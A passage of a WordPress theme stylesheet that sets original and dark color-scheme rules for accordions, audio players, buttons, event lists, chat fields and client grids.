  background-color: rgba(51,51,51,0);
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #43454c;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #d0d0d0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  color: #f0f0f0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover {
  color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  color: #f0f0f0;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #43454c;
}
.scheme_dark .sc_audio .sc_audio_title {
  color: #d0d0d0;
}
.scheme_original .sc_audio .sc_audio_author_name {
  color: #B4CF04;
}
.scheme_dark .sc_audio .sc_audio_author_name {
  color: #20c7ca;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #B4CF04;
}
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #20c7ca;
}
.scheme_original .sc_audio .sc_audio_container .mejs-container div.mejs-inner {
  border-color: #f4f4f4;
}
.scheme_dark .sc_audio .sc_audio_container .mejs-container div.mejs-inner {
  border-color: #000000;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  background-color: #D6E010;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  background-color: #189799;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  border-color: #D6E010;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  border-color: #189799;
}
.scheme_original .wp-video .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before {
  color: #43454c;
}
.scheme_dark .wp-video .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before {
  color: #d0d0d0;
}
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  color: #43454c;
}
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  color: #d0d0d0;
}
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container:before {
  color: #9fa0a3;
}
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container:before {
  color: #909090;
}
.scheme_original span.mejs-time-total.mejs-time-slider,
.scheme_original .mejs-horizontal-volume-total {
  background-color: #f4f4f4;
}
.scheme_dark span.mejs-time-total.mejs-time-slider,
.scheme_dark .mejs-horizontal-volume-total {
  background-color: #000000;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button {
  font-size: 0.813rem;
  line-height: 1.3em;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button.sc_button_style_filled {
  border: none;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled {
  background-color: #B4CF04;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button.sc_button_style_filled {
  background-color: #20c7ca;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button.sc_button_style_filled {
  color: #f0f0f0;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  background-color: #D6E010;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  background-color: #189799;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  color: #f0f0f0;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #9fa0a3;
}
.scheme_dark .sc_button.sc_button_style_border {
  border-color: #909090;
}
.scheme_original .sc_button.sc_button_style_border {
  color: #9fa0a3;
}
.scheme_dark .sc_button.sc_button_style_border {
  color: #909090;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  color: #B4CF04;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  color: #20c7ca;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  border-color: #f4f4f4;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  border-color: #000000;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  color: #9fa0a3;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  color: #909090;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  color: #ffffff;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  color: #f0f0f0;
}
.scheme_original .sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(244,244,244,0.4);
}
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(0,0,0,0.4);
}
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(244,244,244,0.9);
}
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(0,0,0,0.9);
}
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color .sc_audio_title,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_title,
.scheme_original .sc_audio.inverse_color             .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_original .sc_audio.inverse_color             .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color .sc_audio_title,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_title,
.scheme_dark .sc_audio.inverse_color             .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_dark .sc_audio.inverse_color             .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  color: #f0f0f0;
}
.scheme_original .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #f0f0f0;
}
.scheme_original .sc_audio.inverse_color           .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color           .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  border-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  border-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container:hover .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container:hover .mejs-container div.mejs-inner {
  border-color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container:hover .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container:hover .mejs-container div.mejs-inner {
  border-color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #B4CF04;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #B4CF04;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #4e505d;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #666666;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #4e505d;
}
.scheme_dark .sc_blogger_item.sc_plain_item {
  background-color: #666666;
}
.scheme_original li.sc_blogger_item.event_item {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark li.sc_blogger_item.event_item {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  background-color: #B4CF04;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  background-color: #20c7ca;
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  border-color: #B4CF04;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  border-color: #20c7ca;
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day,
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .month_year {
  color: #ffffff;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day,
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .month_year {
  color: #f0f0f0;
}
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_details,
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_location,
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title {
  color: #ffffff;
}
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_details,
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_location,
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title {
  color: #f0f0f0;
}
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title:hover {
  color: #B4CF04;
}
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title:hover {
  color: #20c7ca;
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location div.sc_list_event_location_content,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item .blogger-list-icon,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  color: #ffffff;
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location div.sc_list_event_location_content,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item .blogger-list-icon,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  color: #f0f0f0;
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content {
  color: rgba(255,255,255,0.5);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content {
  color: rgba(240,240,240,0.5);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  border-color: rgba(180,207,4,0.3);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  border-color: rgba(32,199,202,0.3);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  color: #B4CF04;
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  color: #20c7ca;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #3b3b42;
}
.scheme_dark .sc_call_to_action .sc_call_to_action_descr {
  color: #e0e0e0;
}
.scheme_original .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented {
  color: #f0f0f0;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #B4CF04;
}
.scheme_dark .sc_call_to_action_accented {
  background-color: #20c7ca;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented .sc_item_title,
.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,
.scheme_dark .sc_call_to_action_accented .sc_item_descr {
  color: #f0f0f0;
}
.scheme_original .sc_chat .sc_chat_field {
  color: #9fa0a3;
}
.scheme_dark .sc_chat .sc_chat_field {
  color: #909090;
}
.scheme_original .sc_chat .sc_chat_field {
  background-color: #ffffff;
}
.scheme_dark .sc_chat .sc_chat_field {
  background-color: #333333;
}
.scheme_original .sc_chat .sc_chat_field {
  border-color: #f4f4f4;
}
.scheme_dark .sc_chat .sc_chat_field {
  border-color: #000000;
}
.scheme_original .sc_chat_inner .sc_chat_title a {
  color: #3b3b42;
}
.scheme_dark .sc_chat_inner .sc_chat_title a {
  color: #e0e0e0;
}
.scheme_original .sc_chat_inner .sc_chat_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_chat_inner .sc_chat_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_chat .sc_chat_field:before {
  border-bottom-color: #f4f4f4;
}
.scheme_dark .sc_chat .sc_chat_field:before {
  border-bottom-color: #000000;
}
.scheme_original .sc_chat .sc_chat_field:after {
  border-bottom-color: #ffffff;
}
.scheme_dark .sc_chat .sc_chat_field:after {
  border-bottom-color: #333333;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(59,59,66,0.8);
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(224,224,224,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title,
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a {
  color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #B4CF04;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_dark .sc_clients_style_clients-2 .sc_client_position {
  color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  color: #ffffff;
}
